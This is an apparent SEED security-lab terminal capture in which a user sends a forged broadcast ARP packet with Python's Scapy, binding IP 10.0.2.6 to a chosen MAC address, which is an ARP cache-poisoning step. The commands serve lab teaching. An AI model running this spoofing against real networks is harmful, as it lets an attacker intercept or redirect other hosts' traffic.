 [09/13/20]seed@VM:~$ sudo python3
Python 3.5.2 (default, Nov 17 2016, 17:05:23)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" f
n.
>>> from scapy.all import *
>>> a = Ether()
>>> b = ARP()
>>> a.dst = 'ff:ff:ff:ff:ff:ff'
>>> b.hwlen = 6
>>> b.plen = 4
>>> b.hwsrc = '08:00:27:c9:91:8c'
>>> b.psrc = '10.0.2.6'
>>> b.hwdst = 'ff:ff:ff:ff:ff:ff'
>>> b.pdst = '10.0.2.5'
>>> p = a/b
>>> sendp(p)
.
Sent 1 packets.
>>>